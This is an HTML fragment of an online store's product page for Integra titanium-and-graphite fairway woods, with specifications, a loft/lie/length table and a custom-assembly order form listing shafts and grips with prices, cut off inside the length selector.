<li>15-3-3 Titanium (Though Similar to SP700) Is Used In The Construction. 15-3-3 Heat Treats to a Higher Rockwell Hardness.</li>
<li>The 15-3-3 Produces a Higher C.O.R. rebound And More Energy Transfer To The Ball.</li>

<li>Lite weight Composite Carbon Crown body allows for precise back-weighting system. </li>
<li>40% more precise weighting than an all titanium body.</li> 



<li>Manufactured exclusively by Integra's revolutionary patented process where titanium and graphite are joined to produce perhaps the most playable driver on the market. </li>
<li>Titanium and Composite Molded Graphite </li>
<li>U.S. Patent 465535</li>
<li><b>Material:</b> 15-3-3-3 Beta Titanium Face and Carbon Graphite Crown</li>
<li><b>Face Angle:</b> 1? Closed</li>
<li><b>Face Thickness:</b> 2.6 - 2.9 mm</li>
<li><b>Face Height:</b> 57 mm</li>
<li><b>Diameter:</b> .335 Parallel Tip</li>
<li><b>Finish:</b> Metallic Blue</li>
<li><b>Picture:</b> <a href="/img/graphtifairway.jpg"><b>Expanded View</b></a></li><br><br>
<font face=arial size=-1> <b>Shafts:</b><br>
<font face=arial size=-2><span class=name><b>AccuFLEX <img src="/img/arrowgolf.gif"></b></span> <a href="/shafts/detailshafts.php? Prodnum=1397">Tour Elite</a>  <a href="/shafts/detailshafts.php? Prodnum=1395">265</a>  <a href="/shafts/detailshafts.php?Prodnum=1396">275</a>  <a href="/shafts/detailshafts.php?Prodnum=1398">Extreme 2</a><br> <a href="/shafts/detailshafts.php? Prodnum=1394">Icon v.3</a>  <a href="/shafts/detailshafts.php? Prodnum=1435">Assassin 2</a>  <a href="/shafts/detailshafts.php? Prodnum=1436">Vizion Ultralite</a>  <a href="/shafts/detailshafts.php? Prodnum=1437">Pro LD</a>  <a href="/shafts/detailshafts.php? Prodnum=1434">Icon v.2</a>  
  <br>
<span class=name><b>Integra <img src="/img/arrowgolf.gif"></b></span> <a href="/shafts/detailshafts.php? Prodnum=1429">Ultralite</a> 
 <a href="/shafts/detailshafts.php? Prodnum=1371">I-Drive</a>  <a href="/shafts/detailshafts.php? Prodnum=1267">ISO Pro</a>  <a href="/shafts/detailshafts.php? Prodnum=1427">VS88 Striper</a>  <br><a href="/shafts/detailshafts.php? Prodnum=1337">MCS 70 Ice Orange</a><br><span class=name><b>Aldila <img src="/img/arrowgolf.gif"></b></span>  <a href="/shafts/detailshafts.php? Prodnum=1438">NV</a>     <span class=name><b>Grafalloy <img src="/img/arrowgolf.gif"></b></span>  <a href="/shafts/detailshafts.php? Prodnum=1265">AttackLite</a>  <a href="/shafts/detailshafts.php? Prodnum=1370">Blue</a><br>
<span class=name><b>Penley <img src="/img/arrowgolf.gif"></b></span>  <a href="/shafts/detailshafts.php? Prodnum=1263">Graphite Light</a>  <a href="/shafts/detailshafts.php? Prodnum=1439">ETA</a>  <br><span class=name><b>True Temper <img src="/img/arrowgolf.gif"></b></span>  <a href="/shafts/detailshafts.php? Prodnum=1150">Dynamic Gold</a>  <a href="/shafts/detailshafts.php? Prodnum=1145">EI-70 II</a>
<br><span class=name><b>UST <img src="/img/arrowgolf.gif"></b></span>  <a href="/shafts/detailshafts.php? Prodnum=1264">Competition Series</a>  <a href="/shafts/detailshafts.php? Prodnum=1153">ProForce 65</a>  <a href="/shafts/detailshafts.php? Prodnum=1154">ProForce 75</a>  <a href="/shafts/detailshafts.php? Prodnum=1369">ProForce XL</a>  <a href="/shafts/detailshafts.php? Prodnum=1222">ProForce 65 ATR</a>  <a href="/shafts/detailshafts.php? Prodnum=1368">ProForce 55</a></span></td>

                    </tr>

                  </table>

                </td>

              </tr>

            </table>

			<br>

<!-- PRINT TABLE OF LIE LOFT LENGHT --><center>

<table width="480" border="0" cellspacing="0" cellpadding="1" bgcolor="#660000">

  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Clubhead</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Loft</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Lie</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Length</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Weight</div></span></td>

        </tr>

      </table>

    </td >

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Volume</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

  
  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">3 Wood</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">15°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">56°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">42/44</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">208</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">205</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 


  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">5 Wood</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">19°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">57°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">41/42</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">215</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">195</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 


  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">7 Wood</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">23°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">58°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">40/41</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">218</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">180</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 


  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Tol.</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">+/-1°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">+/-1°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center"></div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">+/-3g</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center"></div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 

  </tr></table></center>
<br>

<!-- Purchase stuff-->

<form name="form" method="post" action="detailwoodscust.php">

<table width="98%" border="0" cellspacing="0" cellpadding="0">

  <tr> 

    <td align="left" valign="top" width="100%"> 



      

	  <table width="97%" border="0" cellspacing="0" cellpadding="0">       <tr>     <td width="70%" bgcolor="#006600"><span class=medtextwhite>Clubhead</span></td>    <td width="20%" bgcolor="#006600"><span class=medtextwhite>Hand</span></td>   <td width="10%" bgcolor="#006600"><span class=medtextwhite>QTY</span></td> </tr><tr><td width="70%"><span class=medtext><b>3 Wood</b>&nbsp;&nbsp;</span><span class=smalltext>[$ 65.00]</span></td><td width="20%" class=medtext>
		<select name="hand[]">

        <option value="Right" selected>Right&nbsp;&nbsp;&nbsp;</option>

        <option value="Left">Left&nbsp;&nbsp;&nbsp;&nbsp;</option>

       </select>

	   </td><td width="10%"><input type="text" name="QTY[]" size="2" maxlength="2" value=0></td></tr><input type="hidden" name="club[]" value="3 Wood"><tr><td width="70%"><span class=medtext><b>5 Wood</b>&nbsp;&nbsp;</span><span class=smalltext>[$ 65.00]</span></td><td width="20%" class=medtext>
		<select name="hand[]">

        <option value="Right" selected>Right&nbsp;&nbsp;&nbsp;</option>

        <option value="Left">Left&nbsp;&nbsp;&nbsp;&nbsp;</option>

       </select>

	   </td><td width="10%"><input type="text" name="QTY[]" size="2" maxlength="2" value=0></td></tr><input type="hidden" name="club[]" value="5 Wood"><tr><td width="70%"><span class=medtext><b>7 Wood</b>&nbsp;&nbsp;</span><span class=smalltext>[$ 65.00]</span></td><td width="20%" class=medtext>
		<select name="hand[]">

        <option value="Right" selected>Right&nbsp;&nbsp;&nbsp;</option>

        <option value="Left">Left&nbsp;&nbsp;&nbsp;&nbsp;</option>

       </select>

	   </td><td width="10%"><input type="text" name="QTY[]" size="2" maxlength="2" value=0></td></tr><input type="hidden" name="club[]" value="7 Wood"> 

      </table>  

  <span class=smalltext>*Enter Quantity</span>

        <input type="hidden" name="items" value="3">

	  <input type="hidden" name="INUMBER" value="1460">



	 

      <br>

	  

    </td>

    

  </tr>

</table>

  <table width="98%" border="0" cellspacing="0" cellpadding="1" bgcolor="#000000">

        <tr> 

          <td>

            <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#006600">

              <tr>

                <td><span class=medtextwhite>Custom Assembly Information</span></td>

              </tr>

            </table>

          </td>

        </tr>

      </table>

      <table width="98%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr bgcolor="#EAEAEA"> 

          <td><span class=name>Fill out this information for Custom Assembly of these clubs.  </span><br>

		  

		  	   <table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr> 

          <td width="15%"><span class=medtext>Shafts</span></td>

          <td width="50%"> 

            <select name="clubshaft">

			

<option value="1593" selected>I Drive Tour Black Graphite ($ 0)</option><option value="1594" >I Drive Tour Blue Graphite ($ 0)</option><option value="1781" >I Drive Tour White Graphite ($ 0)</option><option value="1595" >I Drive Tour Pink Graphite ($ 0)</option><option value="1783" >BOOMstik Octane Nano Code Red Graphite ($ 0)</option><option value="1786" >Integra Sooolong Ultralite 45 Gram Black/Silver ($ 15)</option><option value="1784" >Integra Sooolong Ultralite 45 Gram White Graphite ($ 15)</option><option value="1779" >I Drive Tour LITE Silver ION Graphite ($ 0)</option><option value="1600" >MCS 70 Ice Orange Graphite ($ 0)</option><option value="1601" >MCS 75 Blue Crush Graphite ($ 0)</option><option value="1602" >MCS E=MC Green Monster Graphite ($ 0)</option><option value="1603" >MCS 2.8 Ultra Graphite ($ 15)</option><option value="1604" >Tour Made Nano REAX 65 Graphite ($ 0)</option><option value="1606" >Integra MOI Plus Graphite ($ 10)</option><option value="1607" >Integra SuperLite 50 Gram Graphite ($ 10)</option><option value="1608" >AccuFLEX AccuLAUNCH 60 Graphite ($ 14)</option><option value="1609" >AccuFLEX AccuLAUNCH 70 Graphite ($ 14)</option><option value="1610" >AccuFLEX Assassin II Graphite ($ 9)</option><option value="1626" >AccuFLEX Assassin II 50" Long Drive Graphite ($ 24)</option><option value="1611" >AccuFLEX Creation 65 Silver ION Graphite ($ 37)</option><option value="1612" >AccuFLEX Creation 80 Copper ION Graphite ($ 37)</option><option value="1613" >AccuFLEX Evolution Graphite ($ 24)</option><option value="1617" >AccuFLEX JLG UltraBOOM Graphite ($ 14)</option><option value="1616" >AccuFLEX Pro LD Graphite ($ 14)</option><option value="1625" >AccuFLEX Pro LD 50" Long Drive Graphite ($ 24)</option><option value="1618" >AccuFLEX Tantrum Graphite ($ 24)</option><option value="1619" >AccuFLEX Venom Graphite ($ 10)</option><option value="1773" >AccuFLEX Vizion Ultralite Graphite ($ 14)</option><option value="1620" >AccuFLEX VS 339 Graphite ($ 15)</option><option value="1627" >Aero-Tech Claymore LD Graphite ($ 140)</option><option value="1628" >Aero-Tech Claymore MX48 Graphite ($ 73)</option><option value="1629" >Aero-Tech Claymore MX60 Graphite ($ 73)</option><option value="1630" >Aero-Tech Power Coil 50 Graphite ($ 30)</option><option value="1631" >Aero-Tech Steel Fiber ss65 Graphite ($ 52)</option><option value="1632" >Aero-Tech Steel Fiber ss75 Graphite ($ 52)</option><option value="1633" >Aldila DVS 60 Graphite ($ 69)</option><option value="1634" >Aldila DVS 70 Graphite ($ 69)</option><option value="1635" >Aldila DVS 80 Graphite ($ 69)</option><option value="1636" >Aldila En Fuego Habanero Graphite ($ 59)</option><option value="1637" >Aldila En Fuego Serrano Graphite ($ 59)</option><option value="1638" >Aldila En Fuego Wasabi Graphite ($ 58)</option><option value="1639" >Aldila HMV III Plus Graphite ($ 13)</option><option value="1640" >Aldila NV 55 Graphite ($ 50)</option><option value="1641" >Aldila NV 65 Graphite ($ 50)</option><option value="1642" >Aldila NV 75 Graphite ($ 50)</option><option value="1643" >Aldila NV 85 Graphite ($ 50)</option><option value="1644" >Aldila NVS 55 Graphite ($ 50)</option><option value="1645" >Aldila NVS 65 Graphite ($ 50)</option><option value="1646" >Aldila NVS 75 Graphite ($ 50)</option><option value="1647" >Aldila RIP 60 Graphite ($ 109)</option><option value="1648" >Aldila RIP 70 Graphite ($ 109)</option><option value="1649" >Aldila VX/VL Graphite ($ 5)</option><option value="1650" >Aldila Voodoo VS6 Graphite ($ 99)</option><option value="1651" >Aldila Voodoo VS7 Graphite ($ 99)</option><option value="1652" >Aldila VS Proto 60 Graphite ($ 69)</option><option value="1653" >Aldila VS Proto 70 Graphite ($ 69)</option><option value="1654" >Aldila VS Proto 80 Graphite ($ 69)</option><option value="1656" >Axlle STR Graphite ($ 7)</option><option value="1657" >Fujikura E Series 150 Graphite ($ 48)</option><option value="1658" >Fujikura E Series 160 Graphite ($ 48)</option><option value="1659" >Fujikura Fit-On E-250 Graphite ($ 52)</option><option value="1660" >Fujikura Fit-On E-260 Graphite ($ 52)</option><option value="1661" >Fujikura Fit-On E-270 Graphite ($ 52)</option><option value="1662" >Fujikura Fit-On E-350 Graphite ($ 57)</option><option value="1663" >Fujikura Fit-On E-360 Graphite ($ 57)</option><option value="1664" >Fujikura Fit-On E-370 Graphite ($ 57)</option><option value="1665" >Fujikura Rombax 5W06 Graphite ($ 240)</option><option value="1666" >Fujikura Rombax 6W06 Graphite ($ 240)</option><option value="1667" >Fujikura Rombax 7W06 Graphite ($ 240)</option><option value="1668" >Fujikura Saishin Graphite ($ 44)</option><option value="1669" >Fujikura Sakura Graphite ($ 32)</option><option value="1670" >Fujikura Sakura Ladies Sport Graphite ($ 48)</option><option value="1671" >Fujikura Speeder 757 Graphite ($ 92)</option><option value="1672" >Grafalloy Attack Lite Graphite ($ 24)</option><option value="1673" >Grafalloy Attack Lite Pink Graphite ($ 15)</option><option value="1674" >Grafalloy Pro Custom Graphite ($ 14)</option><option value="1675" >Grafalloy ProLaunch 45 Graphite ($ 64)</option><option value="1676" >Grafalloy ProLaunch 55 Graphite ($ 64)</option><option value="1677" >Grafalloy ProLaunch 65 Graphite ($ 64)</option><option value="1678" >Grafalloy ProLaunch Blue Fairway Graphite ($ 51)</option><option value="1679" >Grafalloy ProLaunch Axis Blue Graphite ($ 85)</option><option value="1682" >Grafalloy ProLaunch Axis Red Graphite ($ 85)</option><option value="1681" >Grafalloy ProLaunch Platinum Axis Graphite ($ 85)</option><option value="1683" >Grafalloy ProLaunch Red Graphite ($ 65)</option><option value="1684" >Grafalloy ProLaunch Red Fairway Graphite ($ 43)</option><option value="1685" >Grafalloy ProLite 35 HL Graphite ($ 30)</option><option value="1686" >Grafalloy Valor Graphite ($ 44)</option><option value="1687" >Graphite Design Aura Blue Graphite ($ 44)</option><option value="1688" >Graphite Design Aura Gold Graphite ($ 44)</option><option value="1689" >Graphite Design Aura Red Graphite ($ 64)</option><option value="1690" >Graphite Design G-Tech Graphite ($ 10)</option><option value="1691" >Graphite Design Quattro Tech 55 Graphite ($ 315)</option><option value="1692" >Graphite Design Quattro Tech 65 Graphite ($ 315)</option><option value="1693" >Graphite Design Quattro Tech 75 Graphite ($ 315)</option><option value="1694" >Graphite Design Tour AD DI-6 Deep Impact Graphite ($ 365)</option><option value="1695" >Graphite Design Tour AD DI-7 Deep Impact Graphite ($ 365)</option><option value="1696" >Graphite Design Tour AD Throttle Graphite ($ 115)</option><option value="1697" >Graphite Design Tour AD YS-Q 55 Graphite ($ 80)</option><option value="1698" >Graphite Design Tour AD YS-Q 65 Graphite ($ 80)</option><option value="1699" >Graphite Design Tour AD YS-Q 75 Graphite ($ 185)</option><option value="1700" >Graphite Design Tour AD YS QST 65 Graphite ($ 95)</option><option value="1701" >Graphite Design Tour AD YS QST 75 Graphite ($ 95)</option><option value="1702" >Graphite Design Tour AD W60 Graphite ($ 315)</option><option value="1703" >Graphite Design YS-6+ Graphite ($ 64)</option><option value="1704" >Graphite Design YS-6+ Fairway Graphite ($ 70)</option><option value="1705" >Graphite Design YS-7+ Graphite ($ 64)</option><option value="1706" >Harrison Capri Graphite ($ 16)</option><option value="1707" >Harrison Eclipse 50 Graphite ($ 60)</option><option value="1708" >Harrison Eclipse 60 Graphite ($ 60)</option><option value="1709" >Harrison Eclipse LD Graphite ($ 105)</option><option value="1710" >Harrison Impulse TR Fairway Graphite ($ 35)</option><option value="1711" >Harrison Mugen 50 Graphite ($ 74)</option><option value="1712" >Harrison Mugen 60 Graphite ($ 74)</option><option value="1713" >Harrison Mugen 70 Graphite ($ 74)</option><option value="1714" >Harrison Mugen 80 Graphite ($ 74)</option><option value="1715" >Harrison Mugen 90 Graphite ($ 74)</option><option value="1716" >Harrison Mugen 100 Grpahite ($ 74)</option><option value="1717" >Harrison Mugen Prototype 60 Graphite ($ 74)</option><option value="1718" >Harrison Mugen Prototype 70 Graphite ($ 74)</option><option value="1719" >Harrison Star Plus Graphite ($ 10)</option><option value="1720" >Harrison Saga 60 Graphite ($ 50)</option><option value="1721" >Harrison Saga 70 Graphite ($ 50)</option><option value="1722" >Harrison Saga LD Graphite ($ 90)</option><option value="1723" >Harrison Vibe Graphite ($ 25)</option><option value="1724" >Harrison Zephyr Graphite ($ 40)</option><option value="1725" >Mitsubishi Bassara 43 UL Falcon Graphite ($ 130)</option><option value="1726" >Mitsubishi Diamana Blue Board 63 Graphite ($ 260)</option><option value="1727" >Mitsubishi Diamana Blue Board 73 Graphite ($ 260)</option><option value="1728" >Mitsubishi Diamana Blue Board 83 Graphite ($ 260)</option><option value="1729" >Mitsubishi Diamana Blue Board 93 Graphite ($ 260)</option><option value="1730" >Mitsubishi Diamana Blue Board 103 Graphite ($ 260)</option><option value="1731" >Mitsubishi Diamana Red Board 63 Graphite ($ 260)</option><option value="1732" >Mitsubishi Diamana White Board 63 Graphite ($ 280)</option><option value="1733" >Mitsubishi Diamana White Board 73 Graphite ($ 280)</option><option value="1734" >Mitsubishi Diamana White Board  83 Graphite ($ 280)</option><option value="1735" >Mitsubishi Fubuki Tour 63 Graphite ($ 260)</option><option value="1736" >Mitsubishi Fubuki Tour 73 Graphite ($ 260)</option><option value="1737" >Mitsubishi Javaln-FX M6 Graphite ($ 110)</option><option value="1738" >Mitsubishi Javaln-FX M7 Graphite ($ 110)</option><option value="1739" >Mitsubishi Javaln-FX V6 Graphite ($ 75)</option><option value="1740" >Mitsubish V7 Graphite ($ 75)</option><option value="1741" >Project X Graphite ($ 260)</option><option value="1742" >True Temper Precision Steel ($ 0)</option><option value="1743" >True Temper Dynalite Steel ($ 0)</option><option value="1744" >True Temper Dynalite Gold Steel ($ 0)</option><option value="1745" >True Temper Dynamic Gold Steel ($ 0)</option><option value="1746" >True Temper Dynamic Gold SL Steel ($ 3)</option><option value="1747" >True Temper Dynamic Gold SensiCore Steel ($ 5)</option><option value="1748" >True Temper TT Lite XL Steel ($ 0)</option><option value="1749" >UST Attas ISA 1000 50 Graphite ($ 335)</option><option value="1750" >UST Attas ISA 1000 60 Graphite ($ 335)</option><option value="1751" >UST Attas ISA 1000 70 Graphite ($ 335)</option><option value="1752" >UST Attas ISA 1000 80 Graphite ($ 335)</option><option value="1753" >UST Attas ISA 1000 90 Graphite ($ 335)</option><option value="1754" >UST AXIVCore Black Series 69 Graphite ($ 130)</option><option value="1755" >UST AXIVCore Black Series 79 Graphite ($ 130)</option><option value="1756" >UST AXIVCore Blue Series 59 Graphite ($ 82)</option><option value="1757" >UST AXIVCore Blue Series 69 Graphite ($ 82)</option><option value="1760" >UST AXIVCore Blue Series 79 Graphite ($ 82)</option><option value="1759" >UST AXIVCore Red Series 69 Graphite ($ 130)</option><option value="1761" >UST AXIVCore Tour Green 60 Graphite ($ 72)</option><option value="1762" >UST AXIVCore Tour Green 70 Graphite ($ 70)</option><option value="1763" >UST AXIVCore Tour Green 80 Graphite ($ 70)</option><option value="1764" >UST AXIVCore Tour Green 90 Graphite ($ 130)</option><option value="1765" >UST Competition 65 Graphite ($ 10)</option><option value="1766" >UST MicroLite MP5 Series Graphite ($ 42)</option><option value="1767" >UST Proforce Gold 65 Graphite ($ 34)</option><option value="1768" >UST Proforce Lady V2 Graphite ($ 53)</option><option value="1769" >UST Proforce V2 Tour Flight Graphite ($ 64)</option><option value="1770" >UST Proforce V2 55 Graphite ($ 55)</option><option value="1771" >UST Proforce V2 65 Graphite ($ 55)</option><option value="1772" >UST Proforce V2 75 Graphite ($ 55)</option>		  

			  

            </select>

          </td>

          <td width="15%"><span class=name>&nbsp;</span></td>

        </tr>
<tr> 

          <td width="15%"><span class=medtext>Spine Alignment</span></td>

          <td width="50%">

           <input type="checkbox" name="SPINE" /> $3
          </td>

          <td width="15%"><a href="javascript:length('/pops/spinealign.htm')" class=name><u>Spine Alignment Help</u></a></td>

        </tr>
        <tr> 

          <td width="15%"><span class=medtext>Grip</span></td>

          <td width="50%">

           <select name="clubgrip">

<option value="363" selected>Tiger Tour Wrap Black ($ 0)</option><option value="364" >Tiger Tour Wrap Tan ($ 0)</option><option value="1483" >Tiger Tour Wrap Black/Gray ($ 0)</option><option value="1102" >Sharpro PTO Dual Cord Blue ($ 0)</option><option value="1103" >Sharpro PTO Dual Cord Orange ($ 0)</option><option value="1104" >Sharpro PTO Dual Cord Pink ($ 0)</option><option value="1105" >Sharpro PTO Dual Cord Red ($ 0)</option><option value="1295" >Velvet Durometer Blue/Black ($ 0)</option><option value="1293" >Velvet Durometer Red/Black ($ 0)</option><option value="1297" >Durometer Full Cord Blue/Black ($ 0)</option><option value="1296" >Durometer Full Cord Red/Black ($ 0)</option><option value="1420" >Avon Chamois Black ($ 2.25)</option><option value="1421" >Avon Dual Molded Red/Black ($ 2)</option><option value="1423" >Avon Pro D2X Cord ($ 3)</option><option value="1422" >Avon Pro D2X ($ 2.25)</option><option value="1425" >Avon Tour MT4 Blue ($ 2)</option><option value="1424" >Avon Tour MT4 Black ($ 2)</option><option value="1426" >Callaway Universal ($ 4.5)</option><option value="1112" >Callaway Winn AVS V17 ($ 6.95)</option><option value="1113" >Feel Golf X-Wrap ($ 9.85)</option><option value="1114" >Feel Golf X-Line Blue ($ 9.85)</option><option value="1115" >Feel Golf X-Line Red ($ 9.85)</option><option value="1116" >Golf Pride Tour Wrap ($ 2.25)</option><option value="1117" >Golf Pride Tour Wrap Full Cord ($ 5.75)</option><option value="1118" >Golf Pride Tour Velvet ($ 2.5)</option><option value="1120" >Golf Pride Tour Velvet Full Cord ($ 6.25)</option><option value="1121" >Golf Pride Decade Multi-Compound Cord Red ($ 6.4)</option><option value="1122" >Golf Pride Decade Multi-Compound Cord Blue ($ 6.4)</option><option value="1123" >Golf Pride DD2 Dual Durometer ($ 4.5)</option><option value="1211" >Golf Pride Leadbetter Training Grip ($ 7.5)</option><option value="1124" >Golf Pride Dual Durometer Red ($ 4)</option><option value="1125" >Lamkin Dual Density ($ 4.6)</option><option value="1126" >Lamkin Dual Density Torsion Control ($ 5.5)</option><option value="1127" >Lamkin Dual Density Torsion Control Tour ($ 5.5)</option><option value="1128" >Lamkin Perma Wrap ($ 2.45)</option><option value="1129" >Lamkin Crossline ($ 2.3)</option><option value="1130" >Lamkin Crossline Red ($ 2.8)</option><option value="1131" >Lamkin Crossline Blue ($ 2.8)</option><option value="1132" >Lamkin Crossline Sof-Cord ($ 4.95)</option><option value="1133" >Lamkin Crossline Lady Pink ($ 2.85)</option><option value="1134" >Medallist Tour Arthritic ($ 2)</option><option value="1135" >Medallist Velvet ($ 1)</option><option value="1136" >Medallist Blue/Black Dual Color ($ 2)</option><option value="1441" >Ping NTS White ($ 4)</option><option value="1440" >Ping G5/I5 703 ($ 4)</option><option value="1442" >Ping 703 Full Cord ($ 7)</option><option value="1427" >Tacki Mac Arthritic ($ 2.25)</option><option value="1430" >Tacki Mac Dual Molded Red/Black ($ 2.5)</option><option value="1429" >Tacki Mac Dual Molded Yellow/Black ($ 2.5)</option><option value="1431" >Tacki Mac Unified ($ 2.25)</option><option value="1432" >TaylorMade R7/R5 ($ 4)</option><option value="1443" >TaylorMade 5 580 & Fairway ($ 4)</option><option value="1444" >TaylorMade Arrow Ribbed ($ 4)</option><option value="1445" >TaylorMade Arrow Ribbed Lite ($ 4)</option><option value="1446" >TaylorMade Series 300 Bubble ($ 4)</option><option value="1447" >TaylorMade Burner Bubble Tour Wrap ($ 4)</option><option value="1143" >Winn DSi Red ($ 4.75)</option><option value="1144" >Winn DSi Blue Midsize ($ 5)</option><option value="1145" >Winn DSi Mahogany Oversize ($ 6.5)</option><option value="1146" >Winn eXtreme Integration Black ($ 4.75)</option><option value="1151" >Winn eXtreme Integration Black/Red ($ 4.75)</option><option value="1148" >Winn Excel XF Black ($ 4)</option><option value="1149" >Winn Excel XF Copper ($ 4)</option><option value="1150" >Winn G8 AVS Ai XF Black/Red ($ 4.45)</option><option value="1152" >Winn G8 AVS Ai XF Black/Blue Midsize ($ 4.75)</option><option value="1153" >Winn G8 AVS Ai XF Black/Mahogany Oversize ($ 5.75)</option><option value="1154" >Winn G8 RAVE XF Black/Blue ($ 5)</option><option value="1155" >Winn G8 RAVE XF Black/Red ($ 4.75)</option><option value="1156" >Winn Excel AVS Ai RF Black/Pink ($ 4.45)</option><option value="1157" >Winn Classic RF Black ($ 3.95)</option><option value="1158" >Winn Excel RF Black ($ 3.95)</option><option value="1159" >Winn Excel RF Tan ($ 3.95)</option><option value="1160" >Winn Excel RF Women's Blue ($ 3.95)</option><option value="1161" >Winn Excel RF Women's Black ($ 3.95)</option>		  

		  </select>

          </td>

          <td width="15%"><span class=name>&nbsp;</span></td>

        </tr>

        <tr> 

          <td width="15%"><span class=medtext>Length</span></td>

          <td width="50%">

            <select name="clublength">
			
			          <option value="37">37 inches</option>
			          <option value="37.5">37.5 inches</option>
			          <option value="38">38 inches</option>
			          <option value="38.5">38.5 inches</option>
			          <option value="39">39 inches</option>
			          <option value="39.5">39.5 inches</option>
			          <option value="40">40 inches</option>
          <option value="40.5">40.5 inches</option>
          <option value="41">41 inches</option>


